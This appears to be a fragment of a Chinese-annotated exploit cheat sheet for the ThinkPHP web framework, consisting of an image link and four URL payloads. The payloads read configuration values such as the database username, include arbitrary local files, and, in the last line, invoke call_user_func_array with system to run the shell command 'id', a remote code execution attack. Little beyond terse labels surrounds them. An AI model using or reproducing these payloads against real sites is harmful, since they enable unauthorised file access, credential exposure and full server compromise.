 | ?s=index/think\config/get&name=database.username # 获取配置信息 ?s=index/\think\Lang/load&file=../../test.jpg # 包含任意文件 ?s=index/\think\Config/load&file=../../t.php # 包含任意.php文件 ?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
